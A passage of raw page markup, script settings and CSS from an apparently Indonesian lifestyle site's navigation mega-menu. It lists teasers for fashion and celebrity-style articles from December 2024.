0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_697c4d51ee6d0_rand","tdc_css_class_style":"td_uid_45_697c4d51ee6d0_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_697c4d51ee6d0_rand"}';
block_td_uid_45_697c4d51ee6d0.td_column_number = "3";
block_td_uid_45_697c4d51ee6d0.block_type = "tdb_header_mega_menu";
block_td_uid_45_697c4d51ee6d0.post_count = "5";
block_td_uid_45_697c4d51ee6d0.found_posts = "292";
block_td_uid_45_697c4d51ee6d0.header_color = "";
block_td_uid_45_697c4d51ee6d0.ajax_pagination_infinite_stop = "";
block_td_uid_45_697c4d51ee6d0.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_697c4d51ee6d0);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_697c4d51ee6d0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_697c4d51ee6d0" data-td_block_id="td_uid_45_697c4d51ee6d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_697c4d51ee6d0" data-td_block_id="td_uid_45_697c4d51ee6d0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_697c4d51f3422_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_697c4d51f3422" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_697c4d51f3422_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_697c4d51f3422_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_697c4d51f3422_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_697c4d51f3422_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_697c4d51f3422_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_697c4d51f3422_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_697c4d51f3422_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697c4d51f3422_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_697c4d51f3422_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_697c4d51f3422_rand .td-module-meta-info,
				.ie11 .td_uid_46_697c4d51f3422_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_697c4d51f3422_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_697c4d51f3422_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_697c4d51f3422_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_697c4d51f3422_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_697c4d51f3422_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_697c4d51f3422_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_697c4d51f3422_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_697c4d51f3422_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_697c4d51f3422_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_697c4d51f3422_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_697c4d51f3422_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_697c4d51f3422_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_697c4d51f3422_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-editor-date,
				.td_uid_46_697c4d51f3422_rand .td-editor-date .td-post-author-name,
				.td_uid_46_697c4d51f3422_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_697c4d51f3422_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_697c4d51f3422_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697c4d51f3422_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_697c4d51f3422_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_697c4d51f3422_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697c4d51f3422_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-date,
				.td_uid_46_697c4d51f3422_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_697c4d51f3422_rand .block-mega-child-cats a {
